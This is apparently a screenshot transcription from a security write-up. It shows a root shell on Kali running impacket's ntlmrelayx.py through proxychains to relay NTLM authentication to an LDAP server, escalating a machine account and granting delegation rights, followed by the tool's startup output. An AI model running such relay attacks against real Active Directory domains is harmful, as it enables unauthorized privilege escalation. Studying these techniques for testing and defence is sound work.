 (root㉿kali)-[/tools/impacket-master/examples]
# proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-acc
ess
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
先知社区